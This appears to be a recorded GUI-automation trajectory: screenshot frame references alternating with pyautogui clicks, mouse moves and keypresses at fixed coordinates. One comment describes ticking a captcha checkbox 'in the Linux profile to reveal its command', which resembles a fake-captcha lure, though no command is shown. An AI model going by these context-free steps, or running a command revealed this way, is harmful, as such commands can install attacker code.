
pyautogui.press('ctrl+a')

# Tick the captcha checkbox in the Linux profile to reveal its command.
pyautogui.click(980, 114)

pyautogui.moveTo(465, 160)

pyautogui.click(454, 140)

pyautogui.doubleClick(116, 216)

pyautogui.moveTo(226, 291)

pyautogui.click(280, 216)

pyautogui.click(1093, 124)

pyautogui.moveTo(503, 359)

pyautogui.moveTo(1062, 298)

pyautogui.moveTo(1099, 346)

pyautogui.rightClick(7, 694)
